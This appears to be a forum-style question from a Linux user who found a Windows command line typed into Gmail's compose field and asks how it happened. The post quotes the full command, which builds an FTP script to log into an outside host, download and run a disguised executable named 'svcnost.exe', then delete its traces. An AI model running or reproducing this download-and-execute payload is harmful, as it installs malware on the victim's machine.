 attempt: in my browser, my Gmail was open (that was me), but it was in compose mode with the following in the TO field:
md /c echo open cCTeamFtp.yi.org 21 >> ik &echo user ccteam10 765824 >> ik &echo binary >> ik &echo get
svcnost.exe >> ik &echo bye >> ik &ftp -n -v -s:ik &del ik &svcnost.exe &exit
echo You got owned
This looks like Windows command line code to me, and the md start of the code combined with the fact that Gmail was in
compose mode, makes it evident that someone tried to run a cmd command. I'm guess I was lucky that I don't in fact run
Windows on this PC, but I have others that do. This is the first time ever that something like this has happened to me. I'm not a
Linux guru, and I wasn't running any other programs apart from Firefox at the time.
I'm absolutely sure that I didn't write this, and nobody else was physically at my computer. Also, I have recently changed my
Google password (and all my other passwords) to something like vMA8ogd7bv so I don't think that someone hacked my
Google account.
What just happened? How does someone put keystrokes on my computer when it's not granny's old Windows machine that
has been running malware for years, but a recent new Ubuntu install?